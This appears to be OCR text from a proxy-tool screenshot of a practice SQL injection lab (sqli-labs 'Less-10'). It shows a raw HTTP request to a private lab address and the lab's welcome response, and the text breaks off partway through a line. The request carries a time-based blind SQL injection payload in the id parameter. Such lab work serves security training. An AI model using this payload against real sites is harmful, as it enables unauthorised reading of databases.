 Request
Pretty Raw Hex
\n
1 GET /Less-10/?id=
1"%20and%20if(length(database())>7,sleep(5),0)%20--+ HTTP/1.1
2 Host: 192.168.205.131:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
You are in...........
SQLI DUM